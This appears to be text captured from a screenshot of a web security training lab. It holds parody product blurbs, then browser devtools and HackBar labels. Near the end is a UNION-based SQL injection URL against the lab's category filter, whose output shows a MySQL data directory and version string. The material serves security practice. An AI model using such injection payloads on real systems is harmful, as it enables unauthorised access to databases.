 pleasing to the eye, all your neighbors' eyes will be on you! Best of all if you are away on vacation, or the car is off being serviced, you can pack the carport away
and you'll never know it was there. No expensive and time-consuming building work to upset your routine and wallet. The outer material is highly durable, and
when anchored according to our handy user's guide, will be sturdy enough to stay in situ against all weather fronts. A large number of sandbags and bricks come
as essential add ons, please bear this in mind when you are placing your order. There are so many different colors and designs to choose from you will be
spoiled for choice. We even have a bespoke camouflage package where the carport can be designed to blend in with its surroundings. Pack away your worries
with the Packaway Carport.
Gym Suit
Are you one of those people who is put off going to the gym? Sometimes it's hard to get started as you don't want to appear all weedy and pale. Making that first
step, to have the confidence of being surrounded by other users who are totally ripped it's just a small cost away. This Gym Suit will help you through those first
few months of building up those biceps and triceps. It has the added bonus of anonymity so when you're ready you can strut your stuff and no-one will ever know
you needed a little help on the way. You can continue using this suit in your everyday life if you want to surprise your colleagues, friends, and family with the big
reveal on completion of your training. The eyes, nose, and mouth are fully functional allowing you to eat and drink normally. The head is easily removed from the
suit for bedtime comfort; should you want to keep the upper muscular feeling beside your loved one by only wearing the chest piece. Start Your journey to a
healthier, better looking you today. For the advertised price, this gym suit will help you say goodbye to all those first day nerves.
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today, right now. Any of
those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented springy spring. Simply insert the
spring into the food you don't wish to consume, and set the trap. Every time you try and retrieve the food items, the trap will be released and really, really hurt
your fingers. The Trapster is especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really does hurt. After each
attempt to take the food, reset the springy spring and start all over again. You will find you need to use different fingers each time you go for the treats, as your
other fingers will be too painful to re-use. This is where our invention really comes into play. After ten attempts to eat those goodies, it will take a period of at least
one week for your digits to recover. You should in that period of time have lost at least five pounds! Here's to a new slimmer you in two simple steps, don't delay,
shed those pounds today.
/var/lib/mysql/
8.0.42-0ubuntu0.20.04.1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://0a98003703e5a94080d662bd00d300e0.web-security-academy.net/filter?
category=Lifestyle' union select @@datadir,version() --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All